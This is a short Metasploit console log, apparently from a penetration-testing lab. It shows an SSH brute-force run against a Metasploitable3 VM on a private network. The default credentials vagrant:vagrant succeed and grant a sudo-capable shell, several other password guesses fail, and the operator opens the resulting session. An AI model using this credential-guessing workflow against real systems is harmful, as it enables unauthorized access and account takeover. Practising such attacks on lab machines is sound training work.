 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.105:22 - Starting bruteforce
[+] 192.168.56.105:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux me
tasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 2 opened (192.168.56.104:36317 -> 192.168.56.105:22) at 2025-05-03 10:04:43 -0400
[-] 192.168.56.105:22 - Failed: 'msfuser:vagrant'
[-] 192.168.56.105:22 - Failed: 'msfuser:password'
[-] 192.168.56.105:22 - Failed: 'msfuser:123456'
[-] 192.168.56.105:22 - Failed: 'msfuser:P@ssw00ord123'
[-] 192.168.56.105:22 - Failed: 'test:vagrant'
[-] 192.168.56.105:22 - Failed: 'test:password'
[-] 192.168.56.105:22 - Failed: 'test:123456'
[-] 192.168.56.105:22 - Failed: 'test:P@ssw00ord123'
[-] 192.168.56.105:22 - Failed: 'admin:vagrant'
[-] 192.168.56.105:22 - Failed: 'admin:password'
[-] 192.168.56.105:22 - Failed: 'admin:123456'
[-] 192.168.56.105:22 - Failed: 'admin:P@ssw00ord123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[-] Invalid session identifier: 1
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...